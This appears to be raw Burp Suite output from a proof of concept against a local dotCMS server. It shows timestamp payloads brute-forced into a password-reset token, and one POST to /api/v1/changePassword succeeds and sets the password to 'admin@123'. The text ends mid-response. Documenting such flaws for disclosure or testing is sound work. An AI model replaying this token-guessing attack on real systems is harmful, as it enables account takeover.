 Row Payload Status Words Length Time Label
13884 1668483826880 200 192 778 247
0 1668483812996 400 229 951 126
1 1668483812997 400 229 951 21
2 1668483812998 400 229 951 12
3 1668483812999 400 229 951 12
4 1668483813000 400 229 951 13
5 1668483813001 400 229 951 14
6 1668483813002 400 229 951 11
7 1668483813003 400 229 951 12
Pretty Raw Hex \n
1 POST /api/v1/changePassword HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 79
4 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Accept: */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.5304.107 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:8080
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8080/dotAdmin/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=135C6C3C53379537BBFDBB4C43AD42DC
18 Connection: keep-alive
19
20 {
"password":"admin@123",
"token":"OQRN4zai2C6R7nww3S5kmxorhd360g:1668483826880"
}
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-Frame-Options: SAMEORIGIN
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 x-dot-server: 09b85633ef4c|4e836d3fc6
6 Set-Cookie: JSESSIONID=0B6989CCBF7C5FA92E48350740AC
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,H
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers: *
11 Access-Control-Expose-Headers: *
12 Cache-Control: no-cache, no-store, must-revalidate
13 Pragma: no-cache
14 Expires: Mon, 26 Jul 1997 05:00:00 GMT
15 Content-Type: application/json
16 Content-Length: 89
17 Date: Tue, 15 Nov 2022 03:58:19 GMT
18 Keep-Alive: timeout=3
19 Connection: keep-alive
20
21 {
"entity":"dotcms.org.1",
"errors":[
],
"i18nMessagesMap":{